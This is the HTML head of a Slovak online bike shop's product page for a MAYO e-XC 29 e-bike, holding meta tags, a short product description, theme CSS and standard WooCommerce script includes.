

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/
body_size: 120951
content:
	<!DOCTYPE html>
	<html class=""  lang="sk-SK" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.cyklo1.sk/xmlrpc.php" />
		<title>MAYO e-XC 29&#8243; FLASH POWER BB 10spd čierna &#8211; ružová &#8211; CYKLO 1 Trenčín</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: CYKLO 1 Trenčín &raquo;" href="https://www.cyklo1.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu CYKLO 1 Trenčín &raquo;" href="https://www.cyklo1.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu CYKLO 1 Trenčín &raquo; ku článku MAYO e-XC 29&#8243; FLASH POWER BB 10spd čierna &#8211; ružová" href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cyklo1.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cyklo1.sk%2Fprodukt%2Fmayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cyklo1.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cyklo1.sk%2Fprodukt%2Fmayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.cyklo1.sk/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.cyklo1.sk/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.cyklo1.sk/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.cyklo1.sk/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.cyklo1.sk/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="MAYO e-XC 29&quot; FLASH POWER BB 10spd čierna - ružová"/>
	<meta property="og:title" content="MAYO e-XC 29&quot; FLASH POWER BB 10spd čierna - ružová"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/"/>
	<meta property="og:site_name" content="CYKLO 1 Trenčín"/>
	<meta property="og:description" content="MAYO 29" FLASH je moderný ebike s akumulátorom integrovaným v spodnej rámovej rúre. O pohon sa stará stredový motor s torzným snímačom a krútiaciom mometom až 80Nm. V kombinácii s 500Wh akumulátorom je to ideálny stroj na dlhé výjazdy po spevnených aj nespevnených cestách a&hellip;"/>

						<meta property="og:image" content="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1.jpg"/>
				<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cyklo1.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.cyklo1.sk/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.cyklo1.sk/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.cyklo1.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cyklo1.sk/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/plugins_optimized.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/theme.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/animate.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-footer-ribbon-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/footer-ribbon.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.cyklo1.sk/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/theme_shop.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/only-product.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.cyklo1.sk/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.cyklo1.sk/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.cyklo1.sk/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.cyklo1.sk/wp-content/themes/porto/style.css?ver=7.7.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Open Sans,Open Sans,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#ad0000}#login-form-popup{max-width:480px}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://www.cyklo1.sk/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://www.cyklo1.sk/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.cyklo1.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cyklo1.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazi\u0165 ko\u0161\u00edk","cart_url":"https://www.cyklo1.sk/kosik/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Pros\u00edm ohodno\u0165te","i18n_rating_options":["1 z 5 hviezdi\u010diek","2 z 5 hviezdi\u010diek","3 z 5 hviezdi\u010diek","4 z 5 hviezdi\u010diek","5 z 5 hviezdi\u010diek"],"i18n_product_gallery_trigger_text":"Zobrazi\u0165 gal\u00e9riu obr\u00e1zkov na celej obrazovke","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Zobrazi\u0165 heslo","i18n_password_hide":"Skry\u0165 heslo"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
